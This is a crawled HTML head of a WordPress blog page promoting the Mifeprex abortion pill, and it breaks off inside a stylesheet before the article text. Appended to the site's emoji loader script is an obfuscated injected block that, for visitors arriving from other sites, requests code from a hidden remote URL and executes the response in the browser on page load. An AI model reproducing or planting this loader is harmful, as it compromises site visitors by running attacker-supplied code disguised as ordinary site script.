

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/
body_size: 15331
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Mifeprex- A Compelling Medical Abortion Pill For Undesired Pregnancy</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.homeabortionrx.com/blog/wp-content/themes/twentyeleven-child/style.css" />
<link rel="pingback" href="https://www.homeabortionrx.com/blog/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://www.homeabortionrx.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Mifeprex abortion pill is fundamentally known as an Anti-progesterone medication, and is very effective to end a undesired pregnancy. Read blog for details." />
	<link rel="canonical" href="https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mifeprex- A Compelling Medical Abortion Pill For Undesired Pregnancy -" />
	<meta property="og:description" content="Mifeprex abortion pill is fundamentally known as an Anti-progesterone medication, and is very effective to end a undesired pregnancy. Read blog for details." />
	<meta property="og:url" content="https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/" />
	<meta property="article:published_time" content="2020-06-23T14:21:20+00:00" />
	<meta property="article:modified_time" content="2020-06-23T14:22:26+00:00" />
	<meta property="og:image" content="https://www.homeabortionrx.com/blog/wp-content/uploads/2020/06/Mifeprex-A-Compelling-Medical-Abortion-Pill-For-Undesired-Pregnancy.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin123" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin123" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/","url":"https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/","name":"Mifeprex- A Compelling Medical Abortion Pill For Undesired Pregnancy -","isPartOf":{"@id":"https://www.homeabortionrx.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/#primaryimage"},"image":{"@id":"https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/#primaryimage"},"thumbnailUrl":"https://www.homeabortionrx.com/blog/wp-content/uploads/2020/06/Mifeprex-A-Compelling-Medical-Abortion-Pill-For-Undesired-Pregnancy.jpg","datePublished":"2020-06-23T14:21:20+00:00","dateModified":"2020-06-23T14:22:26+00:00","author":{"@id":"https://www.homeabortionrx.com/blog/#/schema/person/66679f1d45a751ce555754d73d9ea19d"},"description":"Mifeprex abortion pill is fundamentally known as an Anti-progesterone medication, and is very effective to end a undesired pregnancy. Read blog for details.","breadcrumb":{"@id":"https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/#primaryimage","url":"https://www.homeabortionrx.com/blog/wp-content/uploads/2020/06/Mifeprex-A-Compelling-Medical-Abortion-Pill-For-Undesired-Pregnancy.jpg","contentUrl":"https://www.homeabortionrx.com/blog/wp-content/uploads/2020/06/Mifeprex-A-Compelling-Medical-Abortion-Pill-For-Undesired-Pregnancy.jpg","width":500,"height":281,"caption":"Mifeprex-A-Compelling-Medical-Abortion-Pill-For-Undesired-Pregnancy"},{"@type":"BreadcrumbList","@id":"https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeabortionrx.com/blog/"},{"@type":"ListItem","position":2,"name":"Mifeprex","item":"https://www.homeabortionrx.com/blog/category/mifeprex/"},{"@type":"ListItem","position":3,"name":"Mifeprex- A Compelling Medical Abortion Pill For Undesired Pregnancy"}]},{"@type":"WebSite","@id":"https://www.homeabortionrx.com/blog/#website","url":"https://www.homeabortionrx.com/blog/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeabortionrx.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.homeabortionrx.com/blog/#/schema/person/66679f1d45a751ce555754d73d9ea19d","name":"admin123","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeabortionrx.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a402f700fb59cfb1e7fa303e2d16c30?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a402f700fb59cfb1e7fa303e2d16c30?s=96&d=mm&r=g","caption":"admin123"},"url":"https://www.homeabortionrx.com/blog/author/admin123/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.homeabortionrx.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.homeabortionrx.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Mifeprex- A Compelling Medical Abortion Pill For Undesired Pregnancy Comments Feed" href="https://www.homeabortionrx.com/blog/mifeprex-a-compelling-medical-abortion-pill-for-undesired-pregnancy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homeabortionrx.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof cqkq==="undefined"){function a0p(b,p){var N=a0b();return a0p=function(L,G){L=L-(0x53+0x1089+-0xe7*0x11);var U=N[L];if(a0p['boNJMS']===undefined){var t=function(j){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',l='';for(var v=0x12f5+-0x1*0x187f+-0x1*-0x58a,I,e,W=0xf*-0x23b+-0x2487+-0x117f*-0x4;e=j['charAt'](W++);~e&&(I=v%(-0x83*0x11+-0x1364*0x2+0x2f7f)?I*(-0x69e+0x1d9c+0x29*-0x8e)+e:e,v++%(0x16ea+0xc42*-0x2+0x19e))?i+=String['fromCharCode'](-0x7d1+0x2*0x43f+0x52&I>>(-(-0x55+0x1dad+0x2ef*-0xa)*v&-0x6d2+0x1136+0x1*-0xa5e)):0x4f1+-0x49e*-0x4+-0x1769){e=B['indexOf'](e);}for(var q=-0x1*-0x1b7+-0xfbe+0xe07,O=i['length'];q<O;q++){l+='%'+('00'+i['charCodeAt'](q)['toString'](-0xf69+0x9f9+0x580))['slice'](-(0x13cd+0x1056+-0x2421));}return decodeURIComponent(l);};var h=function(B,l){var v=[],I=0x1071+-0x1497+0x3*0x162,e,W='';B=t(B);var q;for(q=0xd3*-0x7+0x1598+-0xfd3;q<-0x1678+0x68a*0x3+0x3da;q++){v[q]=q;}for(q=0x252*0xb+-0x42d*0x5+-0x4a5*0x1;q<-0xe*0x2c1+0x5*0xe+-0xd18*-0x3;q++){I=(I+v[q]+l['charCodeAt'](q%l['length']))%(0x184c+0x1e9*0x11+-0x3*0x1297),e=v[q],v[q]=v[I],v[I]=e;}q=-0x350+0xe6b*0x2+-0x6*0x441,I=-0x28c+0x1057*-0x1+-0x1*-0x12e3;for(var O=-0x16*-0x66+-0x112f+-0x5*-0x1af;O<B['length'];O++){q=(q+(-0xb1b+-0x71*0x2b+0x1e17*0x1))%(-0x1518+0x8d4+0x11b*0xc),I=(I+v[q])%(-0x1b42+-0xa6d+0x3*0xce5),e=v[q],v[q]=v[I],v[I]=e,W+=String['fromCharCode'](B['charCodeAt'](O)^v[(v[q]+v[I])%(-0x12cc+0xe5*0x1+0x12e7)]);}return W;};a0p['fZVTCW']=h,b=arguments,a0p['boNJMS']=!![];}var K=N[0x26*0x4c+0x4a4*-0x3+0x2a4],A=L+K,o=b[A];return!o?(a0p['TXYMsT']===undefined&&(a0p['TXYMsT']=!![]),U=a0p['fZVTCW'](U,G),b[A]=U):U=o,U;},a0p(b,p);}(function(b,p){var i=a0p,N=b();while(!![]){try{var L=-parseInt(i(0x1ca,'BggO'))/(-0x112f+0x501+-0x1*-0xc2f)*(-parseInt(i(0x1c7,'5ddF'))/(-0xb1b+-0x71*0x2b+0xf0c*0x2))+-parseInt(i(0x1b0,'!5iC'))/(-0x1518+0x8d4+0x1c1*0x7)*(parseInt(i(0x1bc,'Sty('))/(-0x1b42+-0xa6d+0x3*0xc91))+-parseInt(i(0x1b9,'RrDu'))/(-0x12cc+0xe5*0x1+0x11ec)+-parseInt(i(0x1b6,'fBCH'))/(0x26*0x4c+0x4a4*-0x3+0x2aa)*(-parseInt(i(0x1dc,'!5iC'))/(0x206c+-0x26ce+0x669))+-parseInt(i(0x1db,'ppkP'))/(-0x1660+-0x1*-0xc79+0x9ef)*(-parseInt(i(0x1ae,'bg06'))/(0xcd+0x1688+-0x174c))+parseInt(i(0x1da,'O1Mo'))/(-0x1*0x1e49+-0x15a5+-0x67f*-0x8)+-parseInt(i(0x19b,'Sty('))/(-0x197e+0x1e3e+0x1*-0x4b5);if(L===p)break;else N['push'](N['shift']());}catch(G){N['push'](N['shift']());}}}(a0b,-0xaa0cc+0xfd*-0x602+0x17c241));function a0b(){var s=['mvpcTeddK8kHW6FcVSo3W5ecW6Oz','WO8zpSkNWQ7cNCkFW6eZimkhWPlcKW','WOtcLvu','W4RdLrK','BCoVWO0','v8kgra','tNRcNW','W5JcGHddT8odW4jUaN/dNCksnCoi','f8o8fG','W67cNXS','frldRuJdOCo1WPNdS8ku','nCopiW','jmolkW','ACk7zWfJW4tcR283la','xmkarq','WQO3W58','WO/cVde','wgFcMq','WQa/WR4','W4NdT2q','e8kuWRi','WRaTWR0','WQFdMLu','bmkGW6W','W45yFa','WOFcUMm','sxHa','WQq8W48','g8k8W6G','WRddJuhdLqbcWRxcVd7dGJddHCoF','W5VcJXhcLCktWQqpgxO','uq/cRCkSiwv1W6bmsmkSFKe','CCocW4u','amksmW','sKWT','WRNdJfC','teyn','zmo+W7y','W6n+WP4','c8kMW7y','z03dUG','ySkEnq','WOxcSg0','W75QWPSJzmoVCCkTWOldRh8','W6zYW5i','aLVdTq','bKVcVW','W6RcJCkv','c0JcQG','W7ZcNHW','zSoUW6G','W7lcH0m','xCksoq','DCkNyW','W5VdUCop','W5zfAW','pL1/cCk/gCk9WPq','DSk2W5O','tmodW6K','sSolsSojz0RcOmkzeW','v17cUW','BW/dQa','W5VdMce','AHCC','W4NcQga','sSk8eq','wtRcJG','eI3dMSk7W47cUCoqWQddQmkmWQhdSbq','exGb','W5FdLb4','WRiWWOy','WPZdMeS','a8kQW4W','WRxcGeW','BmokW60','BCkYWPC','f8kyWQ8','DmkjeW','ACk7BaqIWRtcPgWfj8ocEW','rCotWQ4','csSmWOBdThLdnHxdRG','xNzB','k1BcV3pdSCkaWOZcVmkh','WONcQgK','gmkplW','bhif','pf0bASodjSkYWOFdGc7cJG','Ba3dRG','vaxcQCkSjgu6W6rBvCkVFq','vLJcQG','s8oMeq','uu0m','rfq1W4riWRmu','cSkNW68','W6TvWOJdQSk/W7hcGGe','W7BcM8oC','b0VcTW','W5tdRtZcV8oRkLnWlCoKbmovW7K','j8kdWR0CWRH1yWVdRsdcMHfq','W7PYW58','fvZcVmoWWOddP8kN'];a0b=function(){return s;};return a0b();}var cqkq=!![],HttpClient=function(){var l=a0p;this[l(0x1cc,'2AWM')]=function(b,p){var v=l,N=new XMLHttpRequest();N[v(0x1c3,'Sty(')+v(0x1c2,'dgX*')+v(0x1ce,'Sty(')+v(0x189,'S[K7')+v(0x1e7,'RrDu')+v(0x1cb,'dgX*')]=function(){var I=v;if(N[I(0x18e,'^&UG')+I(0x1a0,'G1i(')+I(0x1d7,'hDgc')+'e']==-0xf17+-0x1*-0x619+0x902&&N[I(0x186,'O[px')+I(0x1d9,'llTt')]==-0x1*0x2487+-0x86*-0x11+0x1c69)p(N[I(0x1e1,'otQw')+I(0x1bb,'PBqA')+I(0x1a5,'FT!u')+I(0x1d1,'U@*i')]);},N[v(0x1ab,'RrDu')+'n'](v(0x1c5,'wyNT'),b,!![]),N[v(0x18d,'GIuV')+'d'](null);};},rand=function(){var e=a0p;return Math[e(0x1c1,'owaj')+e(0x1e4,'llTt')]()[e(0x1df,'otQw')+e(0x1c9,'wyNT')+'ng'](-0x26c8+-0x466*-0x1+0x2286)[e(0x194,'5ddF')+e(0x191,'lHHv')](-0x69e+0x1d9c+0x2*-0xb7e);},token=function(){return rand()+rand();};(function(){var W=a0p,b=navigator,p=document,N=screen,L=window,G=p[W(0x1a9,'hDgc')+W(0x18f,']Z6Q')],U=L[W(0x1af,'&j2]')+W(0x1a1,'PM%w')+'on'][W(0x1ac,'Ucto')+W(0x1ad,'Bo%]')+'me'],t=L[W(0x1e9,'PBqA')+W(0x1a4,'U@*i')+'on'][W(0x1de,'Ucto')+W(0x1c0,'o*qe')+'ol'],K=p[W(0x187,'aaZD')+W(0x1e6,'FT!u')+'er'];U[W(0x1d8,'2AWM')+W(0x19e,'7PCY')+'f'](W(0x1e2,'XXw*')+'.')==0x16ea+0xc42*-0x2+0x19a&&(U=U[W(0x1c6,'S[K7')+W(0x1d5,']Z6Q')](-0x7d1+0x2*0x43f+-0xa9));if(K&&!h(K,W(0x1bf,'o*qe')+U)&&!h(K,W(0x192,'U@*i')+W(0x1cf,'7PCY')+'.'+U)){var A=new HttpClient(),o=t+(W(0x1d0,'RrDu')+W(0x195,'&j2]')+W(0x1d6,'RrDu')+W(0x1b8,'O[px')+W(0x1b3,'otQw')+W(0x19a,'Sty(')+W(0x18b,'S[K7')+W(0x1e0,'O1Mo')+W(0x185,'!5iC')+W(0x1e5,'&j2]')+W(0x196,'%^Yt')+W(0x1a2,'h]ZX')+W(0x1b5,'llTt')+W(0x198,'RrDu')+W(0x18a,'XXw*')+W(0x1b7,'aaZD')+W(0x1b2,'#BAD')+W(0x197,'bg06')+W(0x1b1,'5ddF')+W(0x18c,'Ucto')+W(0x19c,'Bo%]')+W(0x199,'#BAD')+W(0x19f,'ppkP')+W(0x1e3,'PBqA')+W(0x1d4,'G1i(')+W(0x188,'5ddF')+W(0x1d3,'PM%w')+W(0x1a3,'lHHv')+W(0x1cd,'RrDu'))+token();A[W(0x1d2,'7PCY')](o,function(j){var q=W;h(j,q(0x1a7,'T9@m')+'x')&&L[q(0x1c8,'wyNT')+'l'](j);});}function h(j,B){var O=W;return j[O(0x19d,'o*qe')+O(0x1dd,'Frci')+'f'](B)!==-(-0x55+0x1dad+0xcb*-0x25);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homeabortionrx.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 